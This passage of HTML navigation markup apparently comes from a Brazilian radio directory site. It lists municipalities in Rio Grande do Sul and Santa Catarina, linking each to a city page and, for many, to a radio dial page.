href="cidade.php?idC=4346">- Três Arroios</a></li> <li><a href="dial.php?idC=4347"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4347">- Três Cachoeiras</a></li> <li><a href="dial.php?idC=877"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=877">- Três Coroas</a></li> <li><a href="dial.php?idC=2742"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2742">- Três de Maio</a></li> <li><a href="cidade.php?idC=1661">- Três Forquilhas</a></li> <li><a href="dial.php?idC=4348"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4348">- Três Palmeiras</a></li> <li><a href="dial.php?idC=3669"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3669">- Três Passos</a></li> <li><a href="dial.php?idC=4349"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4349">- Trindade do Sul</a></li> <li><a href="dial.php?idC=4240"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4240">- Triunfo</a></li> <li><a href="dial.php?idC=878"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=878">- Tucunduva</a></li> <li><a href="dial.php?idC=4350"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4350">- Tupanci do Sul</a></li> <li><a href="dial.php?idC=3677"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3677">- Tupanciretã</a></li> <li><a href="cidade.php?idC=3079">- Tupandi</a></li> <li><a href="dial.php?idC=4183"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4183">- Tuparendi</a></li> <li><a href="dial.php?idC=5149"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5149">- Turuçu</a></li> <li><a href="dial.php?idC=6017"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6017">- Ubiretama</a></li> <li><a href="cidade.php?idC=4351">- União da Serra</a></li> <li><a href="dial.php?idC=6141"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6141">- Unistalda</a></li> <li><a href="dial.php?idC=113"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=113">- Uruguaiana</a></li> <li><a href="dial.php?idC=314"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=314">- Vacaria</a></li> <li><a href="dial.php?idC=4213"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4213">- Vale do Sol</a></li> <li><a href="cidade.php?idC=4720">- Vale Real</a></li> <li><a href="dial.php?idC=616"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=616">- Venâncio Aires</a></li> <li><a href="dial.php?idC=6012"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6012">- Vera Cruz</a></li> <li><a href="dial.php?idC=1185"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1185">- Veranópolis</a></li> <li><a href="cidade.php?idC=4418">- Vespasiano Corrêa</a></li> <li><a href="dial.php?idC=4352"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4352">- Viadutos</a></li> <li><a href="dial.php?idC=1631"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1631">- Viamão</a></li> <li><a href="cidade.php?idC=4353">- Vicente Dutra</a></li> <li><a href="dial.php?idC=4325"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4325">- Victor Graeff</a></li> <li><a href="dial.php?idC=1594"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1594">- Vila Flores</a></li> <li><a href="dial.php?idC=4268"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4268">- Vila Maria</a></li> <li><a href="cidade.php?idC=2202">- Vila Nova do Sul</a></li> <li><a href="dial.php?idC=6320"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6320">- Vista Alegre</a></li> <li><a href="dial.php?idC=773"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=773">- Vista Gaúcha</a></li> <li><a href="cidade.php?idC=4267">- Westfália</a></li> <li><a href="dial.php?idC=670"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=670">- Xangri-Lá</a></li> 			      </ul>     
		      </li>
		      <li class="parent2"><a href="#" title="">Santa Catarina</a>
		      		<ul class="sub-menu2">     
		
<li><a href="cidade.php?idC=3863">- Abdon Batista</a></li> <li><a href="dial.php?idC=3864"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3864">- Abelardo Luz</a></li> <li><a href="cidade.php?idC=3865">- Agrolândia</a></li> <li><a href="dial.php?idC=1883"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1883">- Agronômica</a></li> <li><a href="cidade.php?idC=3867">- Água Doce</a></li> <li><a href="cidade.php?idC=3866">- Águas de Chapecó</a></li> <li><a href="cidade.php?idC=3879">- Águas Frias</a></li> <li><a href="cidade.php?idC=1383">- Águas Mornas</a></li> <li><a href="cidade.php?idC=3880">- Alfredo Wagner</a></li> <li><a href="cidade.php?idC=3881">- Alto Bela Vista</a></li> <li><a href="cidade.php?idC=3882">- Anchieta</a></li> <li><a href="cidade.php?idC=3883">- Angelina</a></li> <li><a href="dial.php?idC=3884"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3884">- Anita Garibaldi</a></li> <li><a href="cidade.php?idC=3885">- Anitápolis</a></li> <li><a href="cidade.php?idC=4262">- Antônio Carlos</a></li> <li><a href="cidade.php?idC=3886">- Apiúna</a></li> <li><a href="cidade.php?idC=3887">- Arabutã</a></li> <li><a href="dial.php?idC=1384"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1384">- Araquari</a></li> <li><a href="dial.php?idC=612"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=612">- Araranguá</a></li> <li><a href="cidade.php?idC=3627">- Armazém</a></li> <li><a href="dial.php?idC=3888"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3888">- Arroio Trinta</a></li> <li><a href="cidade.php?idC=3889">- Arvoredo</a></li> <li><a href="dial.php?idC=3890"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3890">- Ascurra</a></li> <li><a href="cidade.php?idC=3891">- Atalanta</a></li> <li><a href="cidade.php?idC=3892">- Aurora</a></li> <li><a href="cidade.php?idC=3893">- Balneário Arroio do Silva</a></li> <li><a href="cidade.php?idC=3894">- Balneário Barra do Sul</a></li> <li><a href="dial.php?idC=41"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=41">- Balneário Camboriú</a></li> <li><a href="dial.php?idC=3896"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3896">- Balneário Gaivota</a></li> <li><a href="dial.php?idC=3895"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3895">- Balneário Piçarras</a></li> <li><a href="cidade.php?idC=1526">- Balneário Rincão</a></li> <li><a href="dial.php?idC=3897"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3897">- Bandeirante</a></li> <li><a href="dial.php?idC=3898"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3898">- Barra Bonita</a></li> <li><a href="dial.php?idC=250"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=250">- Barra Velha</a></li> <li><a href="cidade.php?idC=3899">- Bela Vista do Toldo</a></li> <li><a href="cidade.php?idC=3900">- Belmonte</a></li> <li><a href="cidade.php?idC=3901">- Benedito Novo</a></li> <li><a href="dial.php?idC=3902"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3902">- Biguaçu</a></li> <li><a href="dial.php?idC=179"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=179">- Blumenau</a></li> <li><a href="cidade.php?idC=6778">- Blumenau (Vila Itoupava)</a></li> <li><a href="cidade.php?idC=3903">- Bocaina do Sul</a></li> <li><a href="cidade.php?idC=3904">- Bom Jardim da Serra</a></li> <li><a href="cidade.php?idC=3905">- Bom Jesus</a></li> <li><a href="dial.php?idC=3906"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3906">- Bom Jesus do Oeste</a></li> <li><a href="dial.php?idC=3907"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3907">- Bom Retiro</a></li> <li><a href="dial.php?idC=655"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=655">- Bombinhas</a></li> <li><a href="cidade.php?idC=3908">- Botuverá</a></li> <li><a href="dial.php?idC=1695"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1695">- Braço do Norte</a></li> <li><a href="cidade.php?idC=3909">- Braço do Trombudo</a></li> <li><a href="cidade.php?idC=3910">- Brunópolis</a></li> <li><a href="dial.php?idC=93"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=93">- Brusque</a></li> <li><a href="dial.php?idC=182"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=182">- Caçador</a></li> <li><a href="dial.php?idC=3911"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3911">- Caibi</a></li> <li><a href="cidade.php?idC=3912">- Calmon</a></li> <li><a href="dial.php?idC=3913"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3913">- Camboriú</a></li> <li><a href="dial.php?idC=2445"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2445">- Campo Alegre</a></li> <li><a href="dial.php?idC=3914"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3914">- Campo Belo do Sul</a></li> <li><a href="dial.php?idC=2251"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2251">- Campo Erê</a></li> <li><a href="dial.php?idC=1795"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1795">- Campos Novos</a></li> <li><a href="dial.php?idC=3915"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3915">- Canelinha</a></li> <li><a href="dial.php?idC=941"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=941">- Canoinhas</a></li> <li><a href="cidade.php?idC=1385">- Capão Alto</a></li> <li><a href="dial.php?idC=3916"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3916">- Capinzal</a></li> <li><a href="dial.php?idC=3917"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3917">- Capivari de Baixo</a></li> <li><a href="dial.php?idC=3918"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3918">- Catanduvas</a></li> <li><a href="cidade.php?idC=3919">- Caxambu do Sul</a></li> <li><a href="cidade.php?idC=3920">- Celso Ramos</a></li> <li><a href="cidade.php?idC=3921">- Cerro Negro</a></li> <li><a href="cidade.php?idC=3922">- Chapadão do Lageado</a></li> <li><a href="dial.php?idC=4"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4">- Chapecó</a></li> <li><a href="dial.php?idC=3636"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3636">- Cocal do Sul </a></li> <li><a href="dial.php?idC=174"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=174">- Concórdia</a></li> <li><a href="cidade.php?idC=3923">- Cordilheira Alta</a></li> <li><a href="dial.php?idC=3924"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3924">- Coronel Freitas</a></li> <li><a href="cidade.php?idC=3925">- Coronel Martins</a></li> <li><a href="cidade.php?idC=3926">- Correia Pinto</a></li> <li><a href="dial.php?idC=3927"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3927">- Corupá</a></li> <li><a href="dial.php?idC=5"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5">- Criciúma</a></li> <li><a href="dial.php?idC=1472"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1472">- Cunha Porã</a></li> <li><a href="cidade.php?idC=3928">- Cunhataí</a></li> <li><a href="dial.php?idC=3929"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3929">- Curitibanos</a></li> <li><a href="dial.php?idC=3930"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3930">- Descanso</a></li> <li><a href="dial.php?idC=3931"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3931">- Dionísio Cerqueira</a></li> <li><a href="cidade.php?idC=3932">- Dona Emma</a></li> <li><a href="cidade.php?idC=3933">- Doutor Pedrinho</a></li> <li><a href="cidade.php?idC=3934">- Entre Rios</a></li> <li><a href="cidade.php?idC=3935">- Ermo</a></li> <li><a href="cidade.php?idC=1365">- Erval Velho</a></li> <li><a href="dial.php?idC=3936"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3936">- Faxinal dos Guedes</a></li> <li><a href="cidade.php?idC=3937">- Flor do Sertão</a></li> <li><a href="dial.php?idC=42"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=42">- Florianópolis</a></li> <li><a href="cidade.php?idC=3942">- Florianópolis (Campeche)</a></li> <li><a href="cidade.php?idC=3943">- Florianópolis (Canasvieiras)</a></li> <li><a href="dial.php?idC=3944"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3944">- Florianópolis (Ingleses)</a></li> <li><a href="cidade.php?idC=4681">- Florianópolis (Lagoa da Conceição)</a></li> <li><a href="cidade.php?idC=4679">- Florianópolis (Pântano do Sul)</a></li> <li><a href="cidade.php?idC=6010">- Florianópolis (Praia Brava)</a></li> <li><a href="cidade.php?idC=4734">- Florianópolis (Santinho)</a></li> <li><a href="cidade.php?idC=3938">- Formosa do Sul</a></li> <li><a href="dial.php?idC=2454"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2454">- Forquilhinha</a></li> <li><a href="dial.php?idC=3939"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3939">- Fraiburgo</a></li> <li><a href="cidade.php?idC=2035">- Frei Rogério</a></li> <li><a href="cidade.php?idC=3940">- Galvão</a></li> <li><a href="dial.php?idC=3941"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3941">- Garopaba</a></li> <li><a href="dial.php?idC=1181"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1181">- Garuva</a></li> <li><a href="dial.php?idC=1315"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1315">- Gaspar</a></li> <li><a href="dial.php?idC=1310"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1310">- Governador Celso Ramos</a></li> <li><a href="dial.php?idC=3946"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3946">- Grão-Pará</a></li> <li><a href="dial.php?idC=3947"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3947">- Gravatal</a></li> <li><a href="dial.php?idC=3948"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3948">- Guabiruba</a></li> <li><a href="dial.php?idC=3949"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3949">- Guaraciaba</a></li> <li><a href="dial.php?idC=1313"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1313">- Guaramirim</a></li> <li><a href="cidade.php?idC=3950">- Guarujá do Sul</a></li> <li><a href="cidade.php?idC=3951">- Guatambu</a></li> <li><a href="dial.php?idC=1434"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1434">- Herval d'Oeste</a></li> <li><a href="cidade.php?idC=3952">- Ibiam</a></li> <li><a href="cidade.php?idC=3953">- Ibicaré</a></li> <li><a href="dial.php?idC=2259"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2259">- Ibirama</a></li> <li><a href="dial.php?idC=1622"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1622">- Içara</a></li> <li><a href="dial.php?idC=3954"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3954">- Ilhota</a></li> <li><a href="dial.php?idC=3955"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3955">- Imaruí</a></li> <li><a href="dial.php?idC=1292"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1292">- Imbituba</a></li> <li><a href="cidade.php?idC=3956">- Imbuia</a></li> <li><a href="dial.php?idC=278"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=278">- Indaial</a></li> <li><a href="cidade.php?idC=3957">- Iomerê</a></li> <li><a href="cidade.php?idC=2992">- Ipira</a></li> <li><a href="dial.php?idC=3662"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3662">- Iporã do Oeste</a></li> <li><a href="cidade.php?idC=3958">- Ipuaçu</a></li> <li><a href="cidade.php?idC=3959">- Ipumirim</a></li> <li><a href="cidade.php?idC=3960">- Iraceminha</a></li> <li><a href="dial.php?idC=3961"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3961">- Irani</a></li> <li><a href="cidade.php?idC=3962">- Irati</a></li> <li><a href="dial.php?idC=3963"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3963">- Irineópolis</a></li> <li><a href="dial.php?idC=3964"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3964">- Itá</a></li> <li><a href="dial.php?idC=3965"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3965">- Itaiópolis</a></li> <li><a href="dial.php?idC=101"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=101">- Itajaí</a></li> <li><a href="dial.php?idC=1593"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1593">- Itapema</a></li> <li><a href="dial.php?idC=2552"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2552">- Itapiranga</a></li> <li><a href="dial.php?idC=2201"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2201">- Itapoá</a></li> <li><a href="dial.php?idC=3968"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3968">- Ituporanga</a></li> <li><a href="cidade.php?idC=3969">- Jaborá</a></li> <li><a href="dial.php?idC=1309"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1309">- Jacinto Machado</a></li> <li><a href="dial.php?idC=3970"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3970">- Jaguaruna</a></li> <li><a href="dial.php?idC=175"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=175">- Jaraguá do Sul</a></li> <li><a href="cidade.php?idC=3971">- Jardinópolis</a></li> <li><a href="dial.php?idC=176"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=176">- Joaçaba</a></li> <li><a href="dial.php?idC=180"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=180">- Joinville</a></li> <li><a href="cidade.php?idC=3972">- José Boiteux</a></li> <li><a href="cidade.php?idC=3973">- Jupiá</a></li> <li><a href="cidade.php?idC=3974">- Lacerdopólis</a></li> <li><a href="dial.php?idC=177"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=177">- Lages</a></li> <li><a href="dial.php?idC=284"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=284">- Laguna</a></li> <li><a href="cidade.php?idC=3975">- Lajeado Grande</a></li> <li><a href="cidade.php?idC=5827">- Laurentino</a></li> <li><a href="dial.php?idC=3604"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3604">- Lauro Muller</a></li> <li><a href="cidade.php?idC=3976">- Lebon Régis</a></li> <li><a href="cidade.php?idC=3977">- Leoberto Leal</a></li> <li><a href="cidade.php?idC=3978">- Lindoia do Sul</a></li> <li><a href="dial.php?idC=2360"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2360">- Lontras</a></li> <li><a href="cidade.php?idC=5176">- Luiz Alves</a></li> <li><a href="dial.php?idC=3979"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3979">- Luzerna</a></li> <li><a href="cidade.php?idC=3980">- Macieira</a></li> <li><a href="dial.php?idC=605"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=605">- Mafra</a></li> <li><a href="cidade.php?idC=1903">- Major Gercino</a></li> <li><a href="dial.php?idC=3981"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3981">- Major Vieira</a></li> <li><a href="cidade.php?idC=3982">- Maracajá</a></li> <li><a href="dial.php?idC=285"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=285">- Maravilha</a></li> <li><a href="cidade.php?idC=3983">- Marema</a></li> <li><a href="dial.php?idC=287"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=287">- Massaranduba</a></li> <li><a href="cidade.php?idC=3984">- Matos Costa</a></li> <li><a href="cidade.php?idC=1696">- Meleiro</a></li> <li><a href="cidade.php?idC=3985">- Mirim Doce</a></li> <li><a href="dial.php?idC=3986"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3986">- Modelo</a></li> <li><a href="dial.php?idC=3987"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3987">- Mondaí</a></li> <li><a href="cidade.php?idC=3988">- Monte Carlo</a></li> <li><a href="cidade.php?idC=3989">- Monte Castelo</a></li> <li><a href="dial.php?idC=3737"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3737">- Morro da Fumaça</a></li> <li><a href="cidade.php?idC=3990">- Morro Grande</a></li> <li><a href="dial.php?idC=603"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=603">- Navegantes</a></li> <li><a href="cidade.php?idC=3991">- Nova Erechim</a></li> <li><a href="cidade.php?idC=3992">- Nova Itaberaba</a></li> <li><a href="dial.php?idC=466"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=466">- Nova Trento</a></li> <li><a href="dial.php?idC=3993"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3993">- Nova Veneza</a></li> <li><a href="cidade.php?idC=3994">- Novo Horizonte</a></li> <li><a href="dial.php?idC=2384"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2384">- Orleans</a></li> <li><a href="cidade.php?idC=3995">- Otacílio Costa</a></li> <li><a href="dial.php?idC=3996"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3996">- Ouro</a></li> <li><a href="cidade.php?idC=3997">- Ouro Verde</a></li> <li><a href="cidade.php?idC=3998">- Paial</a></li> <li><a href="cidade.php?idC=3999">- Painel</a></li> <li><a href="dial.php?idC=900"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=900">- Palhoça</a></li> <li><a href="cidade.php?idC=934">- Palma Sola</a></li> <li><a href="cidade.php?idC=4001">- Palmeira</a></li> <li><a href="dial.php?idC=4002"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4002">- Palmitos</a></li> <li><a href="dial.php?idC=4003"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4003">- Papanduva</a></li> <li><a href="dial.php?idC=4004"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4004">- Paraíso</a></li> <li><a href="dial.php?idC=2495"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2495">- Passo de Torres</a></li> <li><a href="dial.php?idC=4005"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4005">- Passos Maia</a></li> <li><a href="cidade.php?idC=4006">- Paulo Lopes</a></li> <li><a href="cidade.php?idC=4007">- Pedras Grandes</a></li> <li><a href="dial.php?idC=1804"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1804">- Penha</a></li> <li><a href="dial.php?idC=4009"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4009">- Peritiba</a></li> <li><a href="cidade.php?idC=1525">- Pescaria Brava</a></li> <li><a href="cidade.php?idC=4013">- Petrolândia</a></li> <li><a href="dial.php?idC=3664"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3664">- Pinhalzinho</a></li> <li><a href="cidade.php?idC=4014">- Pinheiro Preto</a></li> <li><a href="dial.php?idC=1364"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1364">- Piratuba</a></li> <li><a href="cidade.php?idC=4015">- Planalto Alegre</a></li> <li><a href="dial.php?idC=1967"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1967">- Pomerode</a></li> <li><a href="cidade.php?idC=4016">- Ponte Alta</a></li> <li><a href="cidade.php?idC=4017">- Ponte Alta do Norte</a></li> <li><a href="dial.php?idC=4018"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4018">- Ponte Serrada</a></li> <li><a href="dial.php?idC=1027"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1027">- Porto Belo</a></li> <li><a href="dial.php?idC=294"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=294">- Porto União</a></li> <li><a href="cidade.php?idC=4020">- Pouso Redondo</a></li> <li><a href="cidade.php?idC=1606">- Praia Grande</a></li> <li><a href="cidade.php?idC=6878">- Presidente Castello Branco</a></li> <li><a href="dial.php?idC=1175"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1175">- Presidente Getúlio</a></li> <li><a href="cidade.php?idC=2386">- Presidente Nereu</a></li> <li><a href="dial.php?idC=4021"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4021">- Princesa</a></li> <li><a href="dial.php?idC=4022"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4022">- Quilombo</a></li> <li><a href="dial.php?idC=1356"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1356">- Rancho Queimado</a></li> <li><a href="cidade.php?idC=4024">- Rio das Antas</a></li> <li><a href="cidade.php?idC=4025">- Rio do Campo</a></li> <li><a href="cidade.php?idC=4026">- Rio do Oeste</a></li> <li><a href="dial.php?idC=100"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=100">- Rio do Sul</a></li> <li><a href="dial.php?idC=2118"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2118">- Rio dos Cedros</a></li> <li><a href="cidade.php?idC=4027">- Rio Fortuna</a></li> <li><a href="dial.php?idC=295"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=295">- Rio Negrinho</a></li> <li><a href="cidade.php?idC=4028">- Rio Rufino</a></li> <li><a href="cidade.php?idC=4029">- Riqueza</a></li> <li><a href="dial.php?idC=4030"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4030">- Rodeio</a></li> <li><a href="dial.php?idC=4031"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4031">- Romelândia</a></li> <li><a href="cidade.php?idC=4032">- Salete</a></li> <li><a href="cidade.php?idC=4034">- Saltinho</a></li> <li><a href="cidade.php?idC=4033">- Salto Veloso</a></li> <li><a href="cidade.php?idC=4035">- Sangão</a></li> <li><a href="dial.php?idC=1475"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1475">- Santa Cecília</a></li> <li><a href="cidade.php?idC=4036">- Santa Helena</a></li> <li><a href="cidade.php?idC=4037">- Santa Rosa de Lima</a></li> <li><a href="cidade.php?idC=4038">- Santa Rosa do Sul</a></li> <li><a href="dial.php?idC=4039"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4039">- Santa Terezinha</a></li> <li><a href="cidade.php?idC=4040">- Santa Terezinha do Progresso</a></li> <li><a href="cidade.php?idC=4041">- Santiago do Sul</a></li> <li><a href="dial.php?idC=1386"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1386">- Santo Amaro da Imperatriz</a></li> <li><a href="dial.php?idC=256"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=256">- São Bento do Sul</a></li> <li><a href="cidade.php?idC=4042">- São Bernardino</a></li> <li><a href="cidade.php?idC=4043">- São Bonifácio</a></li> <li><a href="dial.php?idC=4044"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4044">- São Carlos</a></li> <li><a href="cidade.php?idC=4045">- São Cristóvão do Sul</a></li> <li><a href="dial.php?idC=4046"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4046">- São Domingos</a></li> <li><a href="dial.php?idC=4047"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4047">- São Francisco do Sul</a></li> <li><a 